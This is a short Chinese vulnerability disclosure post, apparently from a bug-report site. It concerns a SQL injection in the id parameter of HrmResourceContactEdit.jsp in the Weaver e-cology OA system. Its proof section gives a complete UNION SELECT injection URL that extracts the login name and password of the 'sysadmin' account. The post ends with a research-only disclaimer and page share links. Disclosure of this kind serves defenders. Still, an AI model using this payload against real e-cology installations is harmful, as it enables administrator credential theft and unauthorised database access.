漏洞作者: rootsec
详细说明:


泛微e-cology oa系统/hrm/resource/HrmResourceContactEdit.jsp页面id参数存在sql注入漏洞,攻击者可以通过此漏洞提升当前用户权限、获取数据库内容等操作
漏洞证明:
http://**.**.**.**/hrm/resource/HrmResourceContactEdit.jsp?id=119%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,loginid,11,12,13,14,password,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117%20from%20HrmResourceManager%20where%20loginid=%27sysadmin%27
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论